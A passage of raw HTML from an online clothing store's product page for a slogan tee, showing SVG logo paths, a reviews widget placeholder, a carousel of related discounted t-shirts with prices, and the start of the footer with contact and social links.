                                    d="m28006 2218c-31-75-176-455-176-462 0-4 19-6 42-4 41 3 42 4 67 68l26 65 192 6 50-136 41-3c31-2 42 1 42 11 0 8-32 97-71 198s-80 208-91 237l-19 52h-45c-41 0-46-3-58-32zm61-266c-38-2-71-1-73 1-3 3 41 142 62 197 3 9 22-29 43-90l38-105-70-3z" />
                                <path d="m28520 2e3v-250l168 2 167 3 3 38 3 37h-125-126l-2 208-3 207-42 3-43 3v-251z" />
                                <path
                                    d="m6833 1240c-59-26-85-71-80-134 6-71 37-95 166-131 113-31 138-50 125-100-9-38-45-57-106-57-62 1-99 24-113 70-8 29-13 32-52 32-51 0-55-13-20-80 30-61 90-91 181-91 121 0 196 56 196 146 0 48-29 99-67 118-15 7-59 22-98 32-107 27-125 39-125 80 0 42 29 65 83 65 52 0 93-23 105-60 10-27 15-30 53-30 41 0 41 0 35 33-20 105-167 160-283 107z" />
                                <path
                                    d="m8123 1236c-92-43-141-144-130-265 13-153 139-251 283-221 102 21 173 112 182 231 14 205-159 337-335 255zm177-68c47-32 71-84 72-155 1-78-16-125-58-163-29-25-43-30-89-30-95 0-145 64-145 185 0 79 25 136 73 165 44 27 106 26 147-2z" />
                                <path
                                    d="m9464 1242c-60-28-84-64-84-124 0-43 5-55 33-83 19-19 52-38 78-45 163-43 179-52 179-100 0-37-34-70-74-71-88-3-129 16-146 66-11 32-15 35-51 35s-39-2-39-29c0-32 33-85 70-112 57-43 191-43 262-2 34 20 68 79 68 119 0 36-27 90-55 108-13 8-65 27-116 41-126 35-162 78-103 124 41 33 108 29 145-8 16-16 29-37 29-46 0-13 9-16 43-13 38 3 42 5 38 28-10 77-69 121-169 127-51 3-77-1-108-15z" />
                                <path
                                    d="m18755 1241c-110-51-168-188-131-313 29-102 84-157 176-177 106-23 207 26 254 122 66 135 14 313-108 368-53 24-139 24-191 0zm191-94c57-62 68-167 28-253-26-55-67-76-138-71-51 3-63 8-87 35-76 85-58 265 32 314 25 14 47 18 83 15 41-4 55-10 82-40z" />
                                <path
                                    d="m5490 1005v-245h45 45v100 100h73c39 0 82-3 95-6 30-8 52-53 52-106 0-78 7-88 57-88 38 0 44 3 39 17-4 9-9 44-12 77-7 75-21 114-46 127-20 11-20 11 1 25 48 34 63 105 36 170-24 59-73 74-242 74h-143v-245zm288 159c17-12 22-25 22-58 0-64-20-77-130-84l-90-5v82 81h88c63 0 94-4 110-16z" />
                                <path
                                    d="m6150 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path
                                    d="m7380 1005v-245h45 45v94 94l109 4c106 3 111 4 141 33 75 72 57 205-33 246-34 15-66 19-174 19h-133v-245zm275 150c31-30 32-73 4-109-19-24-26-26-105-26h-84v80 80h80c73 0 83-3 105-25z" />
                                <path
                                    d="m8710 1006v-246h40 40v176c0 96 4 173 8 170 5-3 56-82 113-175l104-170 48-1h47v245 245h-40-40l-2-180-3-180-110 178-110 177-48 3-47 3v-245z" />
                                <path
                                    d="m10129 1223c-40-107-172-450-176-456-3-5 16-7 42-5l48 3 42 120h99 98l23-60 22-60 47-3 46-3-20 53c-11 29-53 139-93 243l-73 190-47 3c-44 3-48 1-58-25zm95-167c20-54 36-100 36-102s-34-4-76-4c-68 0-75 2-69 18 3 9 20 57 37 105s32 86 34 85c1-2 19-48 38-102z" />
                                <path
                                    d="m10640 1005v-245h148c168 0 218 14 246 69 33 63 8 157-48 182l-24 11 32 28c27 25 31 35 31 78 0 36-6 56-20 72-37 41-75 50-225 50h-140v-245zm278 159c15-10 22-25 22-47 0-60-30-77-134-77h-76v70 70h83c59 0 89-5 105-16zm22-204c13-13 20-33 20-59 0-59-23-71-137-71h-93v75 75h95c82 0 98-3 115-20z" />
                                <path d="m11300 1005v-245h45 45v245 245h-45-45v-245z" />
                                <path d="m11670 1005v-245h170 170v35 35h-130-130v210 210h-40-40v-245z" />
                                <path d="m12240 1005v-245h40 40v245 245h-40-40v-245z" />
                                <path d="m12560 1215v-35h75 75v-210-210h45 45v210 210h80 80v35 35h-200-200v-35z" />
                                <path
                                    d="m13142 1228c8-13 50-78 92-146l76-124v-99-99h45 45v94 94l90 146c50 80 90 148 90 151 0 4-21 5-47 3l-47-3-58-100c-32-55-62-101-67-103-4-1-36 45-70 103l-61 105h-51c-51 0-51 0-37-22z" />
                                <path
                                    d="m15580 1005v-245h135c151 0 189 11 238 70 55 65 67 210 24 303-43 94-97 117-273 117h-124v-245zm274 152c48-32 61-64 61-151 0-134-42-176-174-176h-71v176 177l79-5c51-3 89-11 105-21z" />
                                <path
                                    d="m16260 1005v-245h180 180v35 35h-140-141l3 73 3 72 123 3 122 3v34 35h-125-126l3 63 3 62 133 3 132 3v34 35h-175-175v-245z" />
                                <path
                                    d="m16812 1238c3-7 40-118 83-246l77-233 100 6 83 243 84 242h-44-44l-62-190c-35-105-66-187-70-183-5 7-65 189-106 326l-14 47h-45c-33 0-45-4-42-12z" />
                                <path
                                    d="m17460 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path d="m18070 1005v-245h170 170v35 35h-125-125v210 210h-45-45v-245z" />
                                <path
                                    d="m19340 1005v-245h40 39l3 93 3 92 106 5c117 6 147 18 175 72 24 47 15 139-17 174-41 45-77 54-219 54h-130v-245zm269 158c12-10 24-35 27-55 5-30 2-41-19-62-24-24-33-26-112-26h-85v80 80h84c65 0 89-4 105-17z" />
                                <path
                                    d="m19970 1005v-245h40 40l2 188 3 187 132-370 78-6 134 376v-187l1-188h40 40v245 245h-59-58l-57-165c-31-90-61-177-67-192-10-26-16-14-78 162l-67 190-124 6v-246z" />
                                <path
                                    d="m20760 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path
                                    d="m21370 1005v-245h40 40l2 175 3 175 108-175 109-175h49 49v245 245h-45-45l-2-177-3-176-109 176-109 177h-43-44v-245z" />
                                <path d="m21990 1215v-35h80 80v-210-210h45 45v210 210h75 75v35 35h-200-200v-35z" />
                                <path
                                    d="m26132 1237c-96-35-152-125-152-248 0-61 5-85 26-128 83-166 321-169 395-6 30 65 26 77-23 73-36-3-43-7-49-32-11-41-47-75-92-87-33-9-45-7-85 13-63 32-87 80-86 173 1 112 46 175 131 182 59 5 90-11 122-60 21-32 29-37 63-37 45 0 48 12 18 70-43 84-166 124-268 87z" />
                                <path
                                    d="m27138 1241c-76-25-115-81-105-154 7-52 47-91 109-107 165-42 195-60 183-108-9-38-22-51-64-62-72-19-161 26-161 81 0 16-7 19-46 19h-47l6-35c14-87 88-137 202-137 121 0 195 56 195 148 0 70-32 105-120 132-156 48-165 53-168 94-4 45 24 68 81 68 54 0 96-25 104-60 5-28 9-30 51-30h45l-7 33c-8 41-35 77-75 101-36 21-141 30-183 17z" />
                                <path
                                    d="m28131 1224c-108-54-156-187-115-323 64-217 368-224 440-9 24 74 16 181-20 242-64 109-191 147-305 90zm179-66c72-49 96-172 53-270-47-104-175-112-247-14-31 41-35 158-8 219 37 83 131 113 202 65z" />
                                <path
                                    d="m24720 995v-245h138c123 0 141 3 177 23 71 40 105 112 105 223 0 83-23 146-70 188-51 46-92 56-232 56h-118v-245zm257 156c24-11 48-31 56-48 38-76 27-198-23-248-28-28-36-30-115-34l-85-3v176 176h63c39 0 77-7 104-19z" />
                                <path
                                    d="m25390 995v-245h180 180v35 35h-135-135v70 69l123 3 122 3v35 35l-122 3-123 3v59 59l133 3 132 3 3 38 3 37h-180-181v-245z" />
                                <path d="m26670 995v-245h45 45v245 245h-45-45v-245z" />
                                <path d="m27660 995v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m28720 995v-245h40 40v178c1 209-11 211 130-21l95-156 48-1h47v245 245h-40-40l-2-180-3-181-220 360-47 1h-48v-245z" />
                                <path d="m922 1153 3-38 78-3 77-3v-204-205h40 40v205 205h80 80v40 40h-201-200l3-37z" />
                                <path
                                    d="m1550 945v-245h45 45v100 100h75c115 0 145-23 145-113 0-77 7-87 57-87 38 0 44 3 39 17-4 9-9 44-12 77-7 75-21 114-46 127-20 11-20 11 1 25 49 35 65 117 35 175-28 54-78 69-241 69h-143v-245zm280 162c20-10 26-21 28-58 4-68-16-82-128-87l-90-4v81 81h83c46 0 93-6 107-13z" />
                                <path
                                    d="m2251 951c-50-132-91-242-91-245 0-4 19-6 43-6h42l24 65 23 66 192-6 24-62 24-63h45c39 0 44 2 39 18-4 9-46 119-94 245l-87 227h-46-46l-92-239zm177 44c18-50 32-94 32-98 0-9-140-9-140 1-1 19 65 201 71 194 3-4 20-48 37-97z" />
                                <path
                                    d="m2850 945v-245h133c120 0 138 2 177 23 114 60 145 273 56 390-47 61-93 76-243 76l-123 1v-245zm267 149c43-32 63-80 63-154 0-124-48-170-177-170h-73v176 176l79-3c61-3 86-9 108-25z" />
                                <path
                                    d="m3520 945v-245h180 180v35 35h-140-140v70 70h125 125v40 40h-125-125v60 60h135 135v40 40h-175-175v-245z" />
                            </g>
                        </svg>
                    </div>
                </ul>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-reviews"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">REVIEWS</h5>
                <ul class="product-info-list" id="product-info-reviews">
                    <div id="stamped-main-widget" data-product-id="544" data-name="The World Has Bigger Problems Tee" data-url="https://cosmiquestudio.com/the-world-has-bigger-problems-tee/" data-image-url="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/544/2831/the-world-has-bigger-problems-tee-cosmique-studio__66157.1643972240.jpg?c=1">
                    </div>
                </ul>
            </article>
        </div>
    </section>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    


</div>

</div>
        </div>

        <div data-content-region="product_below_content--global"><div data-layout-id="85d45343-3ba8-4aa9-a19c-5be8e2f1ee3a">       <div data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe" data-layout-name="Layout">
    <style data-container-styling="48d55583-0f8b-4f40-80a9-c48035fcdbbe">
        [data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277">
        <style data-column-styling="e1205a53-23fd-41a2-a66d-5b1fb7897277">
            [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="8b2e361d-7573-464e-b5c8-df0179cf6767" data-placement-id="532c3153-07ba-40fb-9e71-081bb896931c" data-placement-status="ACTIVE"><a href="/new-in/">
  <picture>
    <source media="(max-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-mobile-collection.png">
    <source media="(min-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-desktop-collection.png">
    <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-desktop-collection.png" alt="season sale" class="imgLoading" width="100%" height="800px" style="display: block; margin: 0 auto;">
  </picture>
</a>

</div>
        <div data-widget-id="e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef" data-placement-id="7a6fda9a-411d-48b7-995b-0640591cce9c" data-placement-status="ACTIVE"><style>
  .sd-spacer-e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef {
    height: 1px;
  }
</style>

<div class="sd-spacer-e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef">
</div>
</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_content"></div>

        <aside class="productView-productsList productView-productsList--related">
            <h3 class="productView-productsList-heading">Related Products</h3>
            <div class="productView-productsList-content">
                <section class="productCarousel"
    
    data-slick='{
        "dots": false,
        "arrows": true,
        "infinite": true,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 1,
        "autoplay": false,
        "autoplaySpeed": 3000,
        "useTransform": false, 
        "responsive": [
            {
                "breakpoint": 1260,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 3
                }
            }
        ]
    }'
>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="210" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side sale-flag-side--outstock">
                            <span class="sale-text">
                                    Sold Out
                            </span>
                        </div>
                        <div class="sale-flag-side  hidden ">
                            <span class="sale-text">37% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/problem-child-tee/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/210/844/problem-child-tee-cosmique-studio__08824.1672683514.jpg?c=1" alt="problem child black tee" title="problem child black tee"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/problem-child-tee/" >Problem Child Tee</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="210" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$28.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $45.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="133" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">37% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/society-has-a-distorted-perception-of-beauty-tee/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/133/482/society-has-a-distorted-tee-cosmique-studio__48789.1671886386.jpg?c=1" alt="society has a distorted perception of beauty tee in white" title="society has a distorted perception of beauty tee in white"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/society-has-a-distorted-perception-of-beauty-tee/" >Society Has A Distorted Perception Of Beauty Tee</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="133" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$30.00</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $47.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="541" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">38% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/in-a-world-full-of-kardashians-be-a-gallagher-tee/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/541/2816/in-a-world-full-of-kardashians-be-a-gallagher-tee-cosmique-studio__72401.1643972181.jpg?c=1" alt="IN A WORLD FULL OF KARDASHIANS BE A GALLAGHER TEE-Cosmique Studio" title="IN A WORLD FULL OF KARDASHIANS BE A GALLAGHER TEE-Cosmique Studio"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/in-a-world-full-of-kardashians-be-a-gallagher-tee/" >In A World Full Of Kardashians Be A Gallagher Tee</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="541" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$27.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $44.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="1322" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">45% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/travelaroundtheworld-tee/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/1322/9752/travelaroundtheworld-tee-cosmiquestudio__20746.1643989084.jpg?c=1" alt="TRAVELAROUNDTHEWORLD TEE - Cosmique Studio" title="TRAVELAROUNDTHEWORLD TEE - Cosmique Studio"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/travelaroundtheworld-tee/" >Travelaroundtheworld Tee</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="1322" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$34.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $62.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="330" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">47% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/fragile-tee/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/330/1487/fragile-tee-cosmique-studio__74927.1673023229.jpg?c=1" alt="fragile tee in khaki with the picture of three baby angels" title="fragile tee in khaki with the picture of three baby angels"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/fragile-tee/" >Fragile Tee</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="330" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$31.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $59.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
</section>
            </div>
        </aside>

    </div>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">

    <div data-content-region="footer_before_columns--global"></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">


                
                <article class="footer-info-col" data-section-type="footer-git">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-git"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">GET IN TOUCH</h5>
                        <div id="footer-info-list-git" class="footer-info-list">
                            <p>Thousands of products inspired by aesthetics. Only for those who love to dress in style!</p>
                            <p></p> <p></p>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-location" /></svg></i>
                                <span>Ave #214, Surrey, BC V3Z 3V7, Canada</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="mobile-alt" class="svg-inline--fa fa-mobile-alt fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg></i>
                                <span>+1 (302) 342-0408</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-envelope" /></svg></i>
                                <span>support@cosmiquestudio.com</span>
                            </div>
                            <div class="footer__social-icons">
                                <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.facebook.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.youtube.com/channel/UCR4rcTQnWMfk9mPg5GF8H7w" target="_blank">
